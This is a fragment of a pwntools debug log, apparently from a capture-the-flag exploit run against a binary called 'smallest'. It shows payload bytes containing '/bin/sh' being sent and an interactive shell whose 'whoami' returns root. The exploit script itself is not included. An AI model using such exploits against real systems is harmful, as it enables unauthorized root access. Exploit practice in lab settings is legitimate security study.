 *
000003d0  2f 62 69 6e  2f 73 68 00  |/bin|/sh·|
000003d8
[DEBUG] Sent 0xf bytes:
00000000  be 00 40 00  00 00 00 00  62 62 62 62  62 62 62  |··@·|····|bbbb|bbb|
0000000f
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x19 bytes:
b'exp.py\tsmallest  test.py\n'
exp.py    smallest  test.py
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$
[0] 0:python3*